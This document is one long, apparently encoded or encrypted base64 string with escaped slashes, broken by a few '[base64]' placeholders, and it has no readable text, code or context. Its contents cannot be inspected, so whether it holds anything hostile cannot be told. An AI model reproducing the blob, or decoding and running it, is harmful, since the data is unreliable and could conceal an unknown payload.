ZX8IJbUzXf8U5zXaMuUw6BvPdOZW6yEOF4b7RWCK6V20koppy+Io0PFkdKHtN2yJv6ma1diO7tWUpgyuaWDuAhAiCcAMc\/gaCdi4331R617tcCRHexYOsvRE25rG4hBvc9Y\/0qoL1Qlwy7VZDH3jSiiTOs8DpUfrV2TjvtGfGWLjxNqYFga5QNKXPKKEhFrmAg9CpraSMEPUhRoKvnKSGM9bI\/h1oeUdx\/dmWEnK1BvYF4PI6LmehgKjOjhbMkSSWfMfdXRNpn3VRKn6I96GSoxmcq68y7Cwj\/EjaJhItummGAixpgKubp4pr1ygxVcRNg3HVRbZTW0M0FAHS7sZbiGdo9B9aVomVZFMkzW2wlz3DCz7HbZa8dhHVO2vX7eK0P\/8GloXE2pbPgtvPuzxQlM\/Td74zl7CjcNB2Vb+yG96fCL7YVnB6S+FzvWwDj\/IT6MgnFX0Wwv66jFnvc4GMai59eTjSQLTN0tjqOifpK\/RrwX2rSPdXYNhAh91yZOIf55xMzxBaV+in5CploY0ug9OJkKx+Sy6Jr\/s0Ao9vni35t8wn5I3oGsHvNVwEar4c0fv6L8cUkNH+elD+mts9WaPUVkJoJJmVj3SyTFb1hrM2cTFxhrK+\/kNDh2N4MQrT6y0FDrlW4hfF08WwvdcjCe\/BYuKZC767ic6wJuEUdOcfWj+mcjhn3lZEfIGaV1ctsm3OSOwrXNS7bWeBkThd5rgO0VM\/Es7mueogsbXMC1uQGCBJto9bCDhQK5ZTdU8fh7KE6Rk9piMQVF4u1D81i8LP6LzhSyfeP8UJyDSJVCbMWL7zhOzsXzwAYwGqSLSATadqeky3VEQ5waBGgoFNTGF9XGOelw1fkurKs\/J19cS1F4KpnCm6VYdWSnwHNEiJzV2i21kI8DZmrQoHwJcdUx+iGS8FrSq\/RszI3gvEt7NW5WZGsTSCr3UooNSYUTP+2Go+g60mFIdwTDDlliff8zIcc\/fd7L9P8dsnK9DDSWBy8Qh84DLhxb1\/U8MvILnT8JVOAKT4K83BrUf0xYhPmDH4\/BWe4iHXYfWvkVNEKuscldmskWuXAdsKyyUszrWxIOUBVgyiqGXIjeNcBP0V9cMzu\/nYcn1U1lwcG6ZHq9y0InFRDHxBGTGin6ICpoeXPKRl2s9zFoPVIiFalsGHUW+8OXcwwaeP4liMTRYXE7F5q1t\/2s2DlBAxscQBjD+rNIBY6XhVrC6gUc3vomhY20phTXJ34PBSz7MmdPT4DACsiWy4Iv8vmUbERUnApNrL4AvpkZAex3xtAmEdFcTTdY92Dm0X8nqWXyT1681gkOLc2r5m\/WQIgQUWYxCFCKDu94q0idwKP4BXA5NviUh80ykCjOT707eascx4H+va21+ubbNTz2McP8jPm06xbHaLDke8Xth6GDXooakjGorVK1kahZNxgBDnej+iFsH6t0WSaPaC71MszatcJtkbSMHIQeKNDmk+hMN3CA\/j\/SgREV2RpGRRRTcDqaWTV++T7b56B3JpfFzxnq7mYFWxNJ5t1nmms0e+LnGThsG7\/HLLXbxsy61+DH01xqzNU+vKodIm5NGJ9TirINdfCrY96Jvhe5KTKgzhpgQKKamY9MbRTU5bRTfyRSmZEx7t3CF2RprQLYo1VtR0x5sALs9\/dK12ZbKZyUJIRG+yuUqd2LsURKpxKuY9UesA7gMSwTz+wLNldzmhxc+ico9QVSdDAcJHQt0Ja6X0VBUnJZ5H9fOhQHsUxGT0NPVgPdCnQ3yYov0FP5zn+LfOES\/aFtLJxke38phmr\/vHd+pc3mLC\/THs05e+5wN9EP9SSQQTWh8UWpVuDAdO1X6ZVXC7wnAwwW28poTi4KSPnv47xFoemhlv02OL5APy\/x18Sme0fT2xSf0Q+eI4ZyZWsh1vg0xGc7WRRc9vlspolYN1I\/hArnjzm+\/p6NR+Ybcs4Y1tcCAdqMRUUDkPM45ajS8FORbdf304gn+Dwc\/Z+7JyJiomzhFJU2xi4U7Xjog6K9EtfBkIyCZzfe93m3hf3SgQ5wu3Qc1y2AMuGYHr1Bjlas2tnqXD0LeRPu1Mz7I1cJN6BYPnwtazC\/B3e4ext0J3nkDDpgg+Aanf8wqsJUUJPw1uJgyMxa4c9p77IkojZNZ8Jxk4snLwFSt6wFymVTB6Y3u5CZ0INy8myC3gB5LscLN4TPKoSF+dVo913zriJeRjvKg8AOBmC5UAytuA\/xX0Zfto7sNi51YUo63eqfrs5ZcpwIWEjbBh4hYfBLcV7Mzg2bahI0RAawpVMm9Tok+UwLv4Y2iACx6yPdi5JMbiAEix+E2X1\/qrVvxiWELsjLfcDAj1MbXUFi8nrzoGNwj3YUz3fdtjLAxGi2SFBbCyvkI04xTfIvdqHzTvRRDHhNytA\/vr+\/zFJslVDVquyisLrNbXMSislJumfvcSjxcmVtE272oulBh49YRn162ydaQE2bv6965\/eTtNFowr8D1PVwdODaBDiM3avc0MBXEDU3xWwdhl6diBDapjRNxHmV5dxU9eTAJhw3MAk9hY+4vlUDVxnuXhZEhn4b0SODM9OpyKvq\/uO7TE\/g3MeSTpmzRopMJsKcTsv6HH+i5nW2b+SN9dY3KeruFuWEa6PQm\/7DJd38ULxcinvzvopab1fq6HjzetOkIc4+W27O31vfwn\/zf3F8zsH94fpphksc686wsuiWzJrAb3cfYnNUoSP4uS\/NSeut9WELUK0yRJFBsty07xGRCEcKUVNrmQ3pHLunKOANffI6nWOvazHb6UCGj+I7dXeMcluBqt7PaO72+wRtLC13XIaDVWIljkEDrrQcAe2t0GkcRcLdQGKiCliOYVtRf\/\/n6m4Sq4UobAno0FCdI4y1L6JUuRIbTYdgwabk3grhpqF5nmmJg9CvSUL\/RE0VDSqa29O+qDN84Se7hn0UZ3zKV5V9DRDKsXna2+ltr0ejfR4ddLuoMD1+KQEMJgkvxWMzU9\/7rc2eTgoo8+DFdcTmGMUS3eAFkllwUGsKCt8yyVvF4kdTozz4nn4vWdguH\/hJyDWvwr9mAeC8MFo959EsNOQ9HfLUxpisG6waYnpLJZatXV7pars2iBJHchmTBFHZkqrbDusO+GAIUtcOkScWFnXI\/Joj2\/6CvGJKiPCjXyCh1TXBAWuKJXOtkqaCvZvA2Snw4dUaBPjZd2Vz6mTQQdi97TbvOB+G2IpzdyN\/\/ra4MygIEIX02oBYSox7Q209K0g8hZIFjqhIeq9UWAl82nBFBmysMxYL0aFGi8MYbDR4fedubSlLLeWf192\/cX+xZ3ietq5ScSakr6g7UR9PW0DFR\/p3dx\/m2SpRZhaUGro4bprlbqjXcfGKshJW12FUBo\/ITNrR9w9hE34Ga1vRLEDFLe2Yz65eurWmZ4Q\/pSnJj\/2z6hX9\/n6zjCEj6DbzyECfTwnl11m3twAxY60Q+N3qPw5jBPxW\/EqeNmt9X9GtOOmwRdq5bJSZ+JisYY8GflB2QFLFXSGnzt\/avSI44YVU1mtzKH9BvSbugBU\/C6I1KuLRXbsY\/rmP7Dryxwn2IBAFknyYhak1++geVM7u418ypoljTFmC8+l2ivWIDn1dkICIZH\/r5fGlf2EQTLZUKMQtV\/aDs+xH0dcGcaOswb0lnfE3RUoDEMAwopcP39reC4vJIEK66SAa2wkR2G2Lj\/RIfvOe3YXYah65WUg9nzZBPUfRujoE6Bwh\/eaQANtUkxMCpUqgx2FnTF0441At5nC0SvnMpBpyvDN+gSK4RXCK0ZUDDeVwcD\/y2vZW9O9uN7mfZB7B9WFfCWlvL3uXaGiW8iq3YzLzm1DxEFDhx1lRhKOSzpLAsH9am7ph81du3+u0\/nIG3PHR7CXfTrwTJTz9O7Gl4jHi6T2fOg6Igh4hrpXI3nWosu+8nwSIwUTx0E+LHXeU7HkR1Do8XPCb0NL3L4FkngmUfzzWBvVKM\/K2gHIhKOYCdmRlx7g01mFdDqWNN1S0z5F6z9Yyh1HPvJNzrNocUxeJqkXLyRCnY6\/g2CXP8mLO7aqLHEiOI8wKfL1ntfA8b7z1JTJj78vFQOUIrJ+z5+7Ioo5Il\/oN0VaCjjOrf\/tlolsZXSa80ZLNopK6iACGKwnugDP6IbVgVM1NUDKnqHBuWW0fpymi\/U0wMZc0FvKqRbxa4ULUj7PndK4w4mnFiwdGKjv1K8wouEslGZ8m\/dSXS+ygXQWl9QLRtI0ZLIr+Gq5Pzfil9prw9zb6u6ZuI1wD\/zCEZCxqcF8VUeuLYgH6HNfwYjMIdItp7dFfPlb3pM1ZlDrpUgzU91HizMroWjeYj8xEdCiCLlL\/8\/H3v7tk4rGx1A4A2X1SFkjopS1PpTED7czq2lhCRy6upEwypdhV5Mmgb9YxbYI4FVifMjKrxQy2YhiQMjlwYAecY5AIdjREfAYZ0\/npHoZs5+Jm3kmXHuMLdSsEchafALDn8yC6LIh+h3\/lRHQCuszYArpBsQsL5gMM4ahHQlzsGMGLQJAHpm14B+4X4jP+1eO6\/gPg2nHzvY2Hld9gBAoWrWpTlq64nPpEAwJO70yJvXdI2RzU5+\/gST2zrxwQ5blrRlkLGgyV47vrHptJbszne9zmfT2Y3FtQHSkO6sJKVG9OdQaLJw1qAmVgRsgHlPrEOfjDNSi1TpQhk9bDKYcHb99Y9xtdFrFXxAl2jGdEJbU63rkDLq45Z8N44qm2Uf0IydWAaRVrfS9sNG2W97O9WgqWyLoZsPeOtL\/zRFF\/ai1PyMRgdJ+fYSnl0xNdT+NM+oZNwwJxser6uv5lUfqhX7Uvzsqj\/pigQ5MtkeLLxK8mdBKD0tvQE8irgLSHYl00NhSoiq8B58\/gPNqa5gdFulye4A8zCEbO0dhnK6GtpAPqgKl99D+2bTDGMYjjIKFvAEJk0jF3xY9+8z1WrlF5HKATTkiQhvJMdHVY2TpaVA64s+rUyWmpy1ZhL6s7giDzfMzRQe2bzyranDdjAk1mY8HFRq4noOXs50DXNwrkrP\/gg8fkQgxAEuit78rA0RneFZJTNXLFMOfcKzmKNIOl7aOS1DtIu+gXdd67CJt48JRBfTX+UodVPjpVfMcSZ1JNH8avbQR3S0BlfsOA4\/UO7mXanpq1XbASo93kiZqojUbFEEE2+JW5mhIPMlVSndgtfyh59m88jN812I+AI9rXpgt8IpyehkCMV\/l47HBAW2b2FQO3VE6GqdAbpZRvQm9d6g2kGKwm5kyhjICl2lmnvAiBv6mp7gdiHqm0FWJC942I34Py9blonIuWQ7jKmo1wQzNFpB64kOZN\/knVESMLRxIEpBAxZam3CUULqTQD2MbAv\/vIpgJUGoY2eMCKb8GmKgusFNAsZUX5t9V4A9VIA0PzefSLDLj9SHWs0Q5Hl9p2ZciipmmSor+9bJ9AIdEAFfmQN7NPOlK2fdMwH6njc0AZXJ4AVtQwKlxI1q\/twnz76orBG7gd7dcmz9\/AJyDzmPXE+aC\/cfcFjfDL6C14NcVMfYHcXFXXVAMST756MBwSwS4d5l6MSl7YxmqL+m89ccYnqDt5Pm9el19K2WVVlKMTyMYJYtzuU+KOuIK+iMZ+SDWNNeV6755gdfqwTJ7B75KLibdekDtmuNix0smj1kRo6ON1fJro8tpUMkhI0O\/vCa4r9wHOU\/IunoXRu17TYFWmt8fi6b3dH80Z25PjOhsyz6TpEVsq80iffAO1cRV2hG9sjgS7ZlqenUX1pJWO3\/h+mH0ef4pn4xtob5\/4ZCas7m7fCrfgqpbqUchcuFSusla\/YP6QsmDCbMvs+HR1SFqYPhpwSL57sTt2uE2uj7HUfY2fvBC3vF+6SvzGe6cy3MwVEpcZIBsauTJZOA+kGNRpbQimX5LlGi6BgJ88q3+j84NN+AMEpADdhgKE1+G+03kK0l2Syc73VH4F91ZrIxsHs3HI\/X8+1tQuKEug\/lUlG8Ce5H5XDOAE6zOJMSYFqwaUdDI8DG5SGQM37PYfmn4RhWcFx93iL62yjN9XSJflFtUG1P7fpGARyQ7rg0zahcRxNqSgbytvCdL39Vj5QUnn+nluDOLsPKmbJnieqtzXUvburjGIIkqzdp+HcMd\/0RfjktejQAAFuw64gZ0ErEDz3Q40S\/gUHX+d7RCP2wNUSOXK9GfPs4w+3tlyE1l631n3tnCzjdka37hNPbXE7M+Xd4+p9DpCFTEuueVSfdzSNF2\/vUVPd9aQoKuhDiyNW\/h7GVPbzSR0AWtKTvbxx5DUrJONuZ\/7ue4Q2a8qoZxYL67v+wAVwW7SEPASAHoMxbYAj7JeTMccERO0AoI8LNLh54bhmbhoQHhce2lVyqVQbOhF1N4dPX5Xhw+O1WCykDA8J0h2zj0w6RiOj8Z87np1Nh5vOgynLGNdIyuJDP1rVeIsqjch\/DFUyaiVVMpHIurjbj+3guTgF5ZjDmdJxY2jrHD14GFfiSZ7UfCDn2g5uH6bpHRoibR5xGzMhMSTmQLR5bo8YfrXQ69ib\/VD\/Baz8G+pJVtBrtc7\/8l5eYXr6Ry7YO8HPSMq5TqDQvpNcJdAWIhrieONFiQf+Kgx2UpkCIqT6hW3+TAhhW3tFmAuHuVrEmlGn7CwtxuNiUEC6sO0azZyuFbmIYWPxkSvlKvywq+CnS\/gffnvRK+p1zHNBIcL+Wsq3XnASd3KQywnxFmExvXUCumbBy5AQJbL54rEmlaZ\/MTSYxN9ISjwRJfMZ9WLnndvvy3D0a6cyAiUMqFkjsniuvAhPtJlgEEVNdmfkbC\/K2+VpMRdljJBLmB7MFiivZIzvoOgRcitXNQujtPWh46mrsBbmQXI33YMpO+tOWq5E0omJS2tzG4diwlEFysUL4a7U0F7zFwQdXOP61A0lM\/EZbwse7Gb4mnwBwovC00+vF5IMBUSRpzvSchS7MdiZfHLuQ5ACSlpLadNkEW5QRMIqTHgOr8R7FImsh72eAglsaw1kxh7CzSm3Ia\/uI8eGOG1XcOkcYJyKWimq\/ficsQCrloLWQE6whwXFIWLBNXsgccYMCheNFXhlWvvTFkHBC7wpByyAU\/2\/1aFxkU6F7ZJxeRfqn9\/rqFNSJOnOP\/35EY1rWtvd7f80S1zoJXBGLYfznt6GTWzhlFcdcRyz+XzW4TZm2Li9queYZ5oA4UlL6tgoNYHU\/\/YXGI9LYKIZoraDfkWXa8p9kiZKTEPgL7g2cvUI\/FqM8XV0kt1zcSGpp0jkQ9SyPSJlfnw1IRwtU+raXffFLym8CEPb8jqCdRwdnca0RFm\/zQgFLPsTC0mA+urwdLPQdaoyNICBT5JF\/eL3LftIBfjbL4f62tiz+m+oKDJzVlz2KiovSAqwI+w4mQFWjD+NaXQi3AaOhBFAKKaDkWi3X0idqJFh4DNPNBb\/JxUzWNdO\/SfIh2Pzg\/7rItiaXzuysfLo7kVFqM4tHTXM3QX0DwHo3xu5fo9JhVHmskK+pwBaCpXh8vlr6oM\/ccg6TdGr3Frcbun9mqvcRnZNwjSQmSHOriBSHDIbj8qsGjXm5ca34FSxPCueoZ7McvZOsvnly8ENY0wLzTCdjQ4X6SqPeHoclZjCETdEXFzAS49BNIIDOYV3n3ZAdagzbXPriimnd5fYSkFwCEpP6BrJt9FjEC9gp9JT1\/AEE3SJJstiBgdW5TB8LzGtrTfLuxKVtAduIMrcYlpRxD\/poJvx7IIwIWx8W0XxnuZMK7hTko3QJF7beaozoBVtseGZMbSM5NX6OrYQfEiQPESoQ4tajDAi76cWujvpKAkHLO\/51HCNVdKewrp\/AGqHbooTAlIZtIaHStTyzYJhFVtDAuqiZzuXehGO2EwAvm45dQBIj74+Be2DxKv8D2hhfwCG65nBhSAzxZPyykPWsrU+Ftop3yMfdKH0\/FLEvBg4FZMljKcTGKpjWqzidK+mFggV6nZJmgtUG\/90eNZeF\/5wTvqSGDV333GJ+7RxezmPp7PFAzDzqWtYHRl7o+GWgBkLNjyVjY+MlxbiQXOWFqm2S3radi7O9kbHsDqljqKzLvojyXky4qShiVEJT4ZYW\/aRsW9Ddis2kfXwcZZur7YXzbjG9HL9MezRH2iQMPnFRZEvWg7FzMbkeLbokMFXf7Tn0gBYLgDsKsFDU5GLqtaQMy+SfN+loQCGQLW2Gc5QHFCnusTywzgRmU7NpnGNeXUMYeGKG8dxe6baVP1S9gbKK0cRNh2TY\/enK1dfpT1Y6x7u0h6huhymATPBauEYJODDRh5tgbmg7z289\/FJryCUJ+rcwM1d78dSSuRWDIi\/U7kX193hssIadsp6mKGm\/f2xwqPpqG8AzxtCKVD1Em5APlvW6J+oG6LLISHBPYgbxqDke4dZmNbsAx6BMQvxolb85ZaRXRT1NwAgH5soCkymtl13MKlhCK+5tLk6DkHGWll0I6ho26W44f6ezWx8uNjrO7MXmqiQKeS\/bUHhnX+d1Oe5PtBuXx+Joukus23gzmnod2\/vE4gpEauI75aGWOL89KGrO7sdAvZlf02fRHo2ACx5qSUHBNowPmSEtB3DQvq+1Cp8OTJ1NFG3Snr1SvI5xSZOIrDgB\/QWtJy7EIjaNsdaxd7Pu7tQeQDgIBXVyweFzwx6nHTUEYgkI+FHVOwkqmXckEGcRg2YkJngW+L8DwgH44eB4St7YLLdibmxeWoJmCpZa54t+uIjK\/p+yIo76ywzCy1lGXh3dkD3chKY3nP2cguTPgHM9LWByue4Nm9TrFCQSGjs3qt3M8k6oP7AtYwfZ6fEXmmfK3UHt2GEreu\/LFafZNTQcma0lRsiy3Z5wHVsij01oMLZEHkVf8TdOBZV+Tew7fXsZ4mypHAghmuiqpxqNZtGwk3dD3RObRxZzl52r81t3vcnxRzYW32iXIDy2D531gB8rn9sEZsdaM9Bf\/bTko5gj6QKMRti0u6v3mSjexXSlb0V9sxWRyKAoh7NuFRP\/Jm9e5oogawuesvPdM2MkxqdEVZG0BDkhryrvQtnDdc1L5F1pJZyX3j+uMS7Fk9+TluRltjN+CierF\/F\/f2vtpiTiDPOP5ynzIALAyFeFgajCLPIEL6ltCYCZ7uWpFZI1qiSOWE0\/KRbPjontbsqCsgS\/zVdRL92P2gddzN72zf3HQpWlhWAmKZxmEwoLWW7KvmXddsRSfv9RyMG5ejtdc31UcigYzCGNjqGF9H5I+7WmN5VybQcwmYCStb37ushfQgbmeYDAaKhMbvSdSJYOq+WfLhVQU7BfRHuOaaWIVoywqbcUROo8gk3KkmZmwyENM1+ZnaLOE6nNiby\/aq1BQrf3sBD6Db2AeSZpP04wmcqekII6eECkE5VsTwDTFWK8paAt\/Qy6ThglNZYCl\/c3lRnLjzIWbDZ91zFCzHQCmkQ8+MMJf+HT9Vfjcq6+VwE9Kvuqeec3BUxMg\/zjpMB1tu5MErnTw9y9z+kqmrnoc32hdc27JXlpXOoomhyxBExBv7ye5QJQ8rjGUIf1p91NXVQcTlhtWDRyjS7z\/l7R+KPwS9b1csq0RA++TQbt9LsX+XtV4SdJjfuwNBoQ+Qs73KrYv9g3XLh8pqpmBXmeFHCrgRApf3HHBmOQrm43lCfGmLIGsKwWge2SOz7cH4hxa243zE57lWbsDqNwat7OsCkAkjzCcj6Dh\/JOk8NTmYTx9TXiF6EYyKJt7H9\/ABnrYlzfpYK6FUILFmjYedAujgdcZ4LUU386etMKpBi+nLy5QPgB\/\/eMmGGiFjfddx8KYLiKEuVSRrs2OpRWoTn8OYT1peuQSe168P\/rQgJM\/CdIbMFZQG3Pi9cD2IEnm3I\/RLHJq6juniyANOEX6BLbJgHnSJOMruZnEKq6Dqh1h96xPBSwuZP5VcDqPPEBD1kBBKj3JaGJK\/7lRMaqeHeHdLENXgXCzDe3PMVwOZot05gxTMkDsssIBCPZX8YYkKC0cv1NBlZndt6NHJvc5cDwjSOXSI9xSgPaQXPNyCw6o3yTcp6BOoJeGnHHH4y9iUcYmtHydTqRL1nKyYbgtwS+PQHY7shkVE2HCbaVmXPgrk4rWDApiqFCTDDwLQkGXt7P8kkmg9eo8sJksbd\/DFDoak7lNrLXyZQdbiFylmyyu5+4HSmUrucy9wnVEyE3oy\/ilTlecrAdkESScVUH9kr4Un5pkntkE4qiALJwSdyD\/aOdqXIgNVz5UD7xln4CTrCXvald\/tutImXHLovk4EvyyL5TjgcWF7NSaMqQUM1u7NhXj7sKKwoTq5H4L0BDnsk0jj0RkVaAkwayOzTBmmypBqRzJ\/IxmV1yNifAq6lnj\/nRxGr67H\/IpwBbURUa8KdDOCteN3\/bROBFsPyrsgo\/G2AbUpm0e\/8h6+1rVEhxhWenW8EX2YfvEKHUI8L\/wiJMMrN1dgqQejRB387p6tTg3H30an4A7xEBe+MWPQWRYfcR1HkrkFJ8U5vJ8gr2cpGslflV+dfRlBJfMM8eouK+Bj\/LcQ\/fVUnrdXqg3c7vEsxi4+2Z2acOpUjQC27zxvUtZX+XbrQikyPrAFhYY5AgC7dKywT74O9VUiH2iOpiXTSo1FbY2CYaEToWGDnZaGroDmo5DuIuHbZ8n6tq6OcYp6BzuBu5A6XSYP\/AUNh79wuQqUbORTfAvvbH\/qh6rXBtV7oR7dixb23hJOsSdWtMRa4n2aLw85Ykp9Wc\/PfoHja76s45H1OcA9H1PBuqrFWN2aO\/vmGTASLmYsjilUwG4wQr4fVQxrdPf5oLJ3G6bugGkewloImy+D3N\/\/[base64]\/7TSra9DWjsQO+YRBJ2SxpMpdA10OTwzcl7sXF\/ScCQuzxxK2wSCSLmbMNSUXsZbdIUCNpHhY4wAX9MuDcCuyWhpvQvwdDjsIlN\/uqF5dF6CCrJhXto74Qj\/PFaTPCr9gK7C4pvwf2e5gBIXq+jRZdBkm7A9bYKZ9\/kzzT9hskKUsxzQIgUFKY7u+U7tKILGvxuP+1MBl43bHIRSgovUJiv58ljnHjU3UP33CdraQsIyocUKGZ5wMabLdv+TzbCTEFtVXBEGpR+kI7q+oj1Ozp9GFygDOaAGDbRN\/BVF6\/PcDKJcXpBQAGCtAOIbUKD2nruzOmWT+Sl7J0J2aQ1n5RnUnDaURSG458PADjQid18XZ9z26cfKIvRCqAceZj8xCHO1R9o\/2hGkT+2mh+QhYt6UDyZgYowb82RMdaObD6wOpw1DjhjH\/GGoMmjgcMyccloIK8yH87yjPsuA7k0Jx\/sZKHHp+ugRQfSow9qMMLKeq+tyUPqfDH\/+LpvA85t+4CZSkcPoEWgSVbEDGtVvznUUC4+BU60PrpCCDyxoy\/UhHwyqiC8O+BMn9sDMq3+hXn1Qto9miZehk6kMDBUx0csfugzJ6+9DzevKPRRIX0SPyg5TwXUpSOj9nJjxyOIbqHMnH2AUXTkq8FMRXjT8vb5tsctCkdjt7r403+ci\/suT+h1IF8VUyq9DcCe33tjMUqBIS7WWuE5moD6+lT4oQeRvQ3Q9Kdp52T1wbmH5JhjBjd52TDpNDeGMlcLanqosj9nAqtJyuRxSRE8idyx0UknEHaaJumCdPed4up3ZINDbPD8HcjZmKulYy7wEN7GBj5gtaCWpRKokCzMkuwsBcWABjC7oXbL2xTUlk\/qsAs\/wfuXPDxXz+vfn9JEBC8PVQ0iiv7iZEZV+a4zieNDJLJim+C8xAtK6kEjPQVAqEV4GPDTEA4zCVanw\/TIL33nxPKSUUeF4ZGnw7nTnkvK61zyRXDshn\/Rn2fKGNCVCNaOoNOP2WkgRBi3PGbpfScZQEyUEp4T3gXBt\/ixhrHwl\/JhA6jMB6P1p1kJ8O5gwc6aQiO9ySYQFBhZ\/m5xGKVixdN\/Pv73HO2bd4WG4ReEzs2fBTxp6tsWZi\/DIay8lfWPB3zqiuehKtPYi2UfMKaupbDEYzxuOayg4XAGqM0VxfcauiWAfYihvlMUh\/J46yAJHnngVZLKFU6KFUCUroDTwUjWTNqh3X44D9MOKAlyuFAobcVW2qmL1gRP847M2sUOp6mxuQphbdFJLR7OuIwxUAn3yrwcgGxyQCG0BrTnPXo3KoGu526\/A27Z11w4LHslDnBh0+HGekcCHL9oencWrjsjsFgnKtZbMMM4R+rv+UUjIemFGH\/SIrRTJTNdAP7dAQeQb6gLi39KgIa\/WWw26x1kNGklDReE2yxc0kjp+7ECEZhzsbC4puKMf4q+1Rtt4Na8uHb5K7mJCUMZSQNbYto\/fJFHruW9cWBU6UD+HuRRKaFk7uFnhHWVt\/h3Zw1VBHqxONL8nIvwXI\/KxW545ZoWjtRZ6diDOpHgY8I2lMSL6BJ4i3d3T5iFyKnRQMh9S6dde9kgOl\/46zsiKX6iUygDn5jQNKxfhijYxZBt+xEg5\/WRqg5wZ0C5kdLgcmoiOLt\/3JXJib\/Voy0dC+qBBsUqgCpQtFcHNAYO6Ky5+s9QWqqtknBshgLMZJKWhM5as\/POc67Q2\/TSZFKvJPxrIUbf24WUxeXrFJmrHY6hHIjUxehSGaec3PHm95drN5+EaKP4nCZQmD+RnPoxvTyPGMyXAflFJNqQsrNPMma24+MkaICs\/np7Frk8tkT58TPIFp8LmbuPBLWcEuFpxul1MtFuNRiUUpnDqf6AnzICVqstENvdXjDHH5Xs7AAYqtsQBK5O0z0YMpren5pamWpr0IEkLw08t202Xxx7rfRYnN4XVRY1snXi1T1S\/q+vU6dDPn\/Gt2K66ARJoDx+yUQYhF3FxPdKYErbnEfZfxMCFd\/LoNFjYfGoKKenoCU8jSONYKv+q6ry8YOJthh\/k1RKGiMw4v7FhWx+CpGKyJU69hzYbxOg3I41Ga2CYKLKIoIKDmubGtCGrIHgTMHcn\/[base64]\/cPVlA0WvC5\/Kh4d4J10TpiX3NIKRNUXDGtswINn4oKMynVnB8OPbzyYOjFhRXhxVouxBHKqFINunz0hM0IctftysoO2HpkFx1M8zNQdj6d9\/9gvfDQKI30NOHStQjdwopXQaBcc5XPFsV2PWwZTHjL9a5J9isdZ\/HLQOLKJ4fXKPodtjmIphr4E\/WboAfdFkJDp6CgbRCg06075Z6iYI2OYO\/zNtQCDBi2CZKWe0MCJfTMBb8\/soMW4OTefYtFhhYygOlkHchfq7eCWBKe5J+VI5\/[base64]\/1ACaykp5Qwpeb0M+K3yvuBWVtqPYWZSnHAKSE46rdIPBW4nkXsyk0qMyT4fmSMCasJ4rbyPcP7dIgYaO0+ZpYq0h10pR45UVjr5Zqy2HJaS3f3xNDPhtqXNpfwjipsUzQE5PVEXX4cxbbcg7l1P1OOOH56BBX5NP4dGA1\/box8vAyvS2V4+JIlkbSATx4npAPsVYk0vaPkumNuvnDRM6Ahis3j1XNVtfROikswv+XzyCQFDeZQdJ\/++cwkoqAtL0SfQ1oucBZpSrA12GDShljdrX+7GmtljjMDZUDpYd9CPNkvK8Nr5QsAIeCv0flXqAYmbX7owqWeHMUSBjXqYnR3A1VJpQzBsMj9D8vBtaA0wl\/qKYqD3+CuykcKWClfnjbeKnZuPhd+bhs+2szdxI7NMCO+AjWZZZ57uBQiaGU13HpBBiVQzzBIWs6l6chg8KM1EIOiucGOvifXVSB+fFj2glwEaxe1jFjrF3jnyMYLGcB3uQFZdwM7hMSPLYREw29HIjI1+lwigV\/9gs7UzhHC9XuXR2a9f2\/3IfQOwYYI5ZIP0gjjO9jVkHF5JbSV0GVWQbrvhPgFCTjQF3K05U+6C7vYpaspJC5djobG9aHjcZ4xni6ppzxn1Vmeh7+geL3PRtsc\/G2eqaf0ReFOLKIXWFLjbWmORquvvYPSqOAkecgd38BO8IF9G39SBZGQBx+rlTQjYh+C+1BBsHWcA8M10m8eXriKtELJYUg0nxd6g0RQmCzJfHqLCUXeTLYFLiE9OnperZE4M4jKw2IA5d\/WIjnnyE6sL6C8Fsq9LvvrSYipvjXyRCMlxI4Kchwq70dnUM4mRP7cQaFXtK8umqmfjJ3K5XdJCekz\/xYeQzJbSHhb9WuBZkL+Nu\/Q6UmQIXPhB6Kwiwh\/IGxsuZX0iMhjY5F03Sm3zNw1ovO1BQwJtxtUlKz0k\/Ihw\/FeOEASW6HdNo+WNHfkZg\/rZub+dQyljvsnF5Acq2UU1OukCAyGIAUpbcCwCYvYEFZUcYTE8\/K+yQacJLMqjJmuiSRzY7mfmUgzx0vdTkjX5iw+kq4r0CLs8v6zBR8IWFwhc70prZIgoMfOryD\/uqiILhWRXlif7ytWDMWzGpaEUFt1iqmxjyllD9GDRLXZ6R22gZtUdWukiSjPuWnwtR2q9BmUuk7Ht+U9cwi88T1BgDwyVZ6oL2PwUAkWz5aV5A11\/nn+E9tQd9\/R\/bTbXchVZVMgkOJvFVbX7OcMMhvcyYbW25TPq8kHmu6l\/e\/whRDucR\/UsI8vQnNNURXiZWYtSJ7quSgwzpeW0tecDoud91OebgwIdFc3z22ojJbfBPuuWGzgdXkdCsED8JbphdZ24wpDVdvfNQBQsNNuAKCbo\/OMJjKbAmYC4YV8P0eNzOFGpdnZ4VqJAml6BHnfMT41To5mQ\/MlrP7ri8rYDh3Crlh3IuUfBnz5gIryW6n4nd6k1rpQvsR8EoJQH1x3o9ZoYQXnBJlqs\/EFnN6ptFhKBA1j7bPsTbR\/7YAGikN+\/Gn+R0E2xQ0sMAMVwVksxmBzyvi71E7n8y1E6nE2SDpVuYhmBMY6LlCKv8dZ6sSclb9RqI4vqEfPG1n5DdCcUyPc+m5sFAC1IcvV+grBtpcqd3eybkI0\/XeY1VkuTa7hJN6d1J8hvu83+Wdfx0FOhUPLRS4xDLHZlUTiTeLjOv7OabgDxkJ4DMO+Zh58m1uoHuPRhp3I4\/Dac6YEscVl\/qb3z3FzDtzco7DTb2nvn2Uk2RWW8k40ymQsHxGKmIBP\/LDIxf\/oKuI9tfh6XRfbggPoGUxGYu8DOk+LQSUqrF1fsGhJg2iSSVi7SvpnBo8DEE2YI97XOuw2eXWH3R5HlC+A44jA6UXv3vmJ8EogDcu2ck4F8zdE6uEXI7KR1\/E6fX5WfTEWuJNv\/IOxNFTwmcMsDom6OqGVBh7bdQ6av5eqSaNlbZb6f8PU2MNqaHJFiuqGob08F2YkLoQCz8onnqbHZp5+FH2SrF1m0fQyfL5nsbL6HdNtuqLCYxs\/HK0B1J3pFGeI7\/hsbQmMbaR0AbEdK2uGaYtj53WTS9V6MP60DTZkwCFpNwveZGQLTWT8xYGWkUuODuprsDW5tRtL0tc3PqXi84qn71Xr9GQF9NPEBmSnD1vM+jJ4SWScoxDFw5zDqP\/AulnOlmU80CPqiLXPRXAwYJlKjjk0sqMAWO7oe3sCAuk5r9EVuPoaf5Dfu44RAsMDZsxWbD1P14lwQJ133jI+SO9jVN5AxCsf2\/XbmbnAEST4jwmbT67QtW0Xn2UBPG9obIMzkzVKxmh9B7e7ridMN5YO3wQ0IfrFGmG690hxUj8nkKznKqSOVG6aEBrsppciP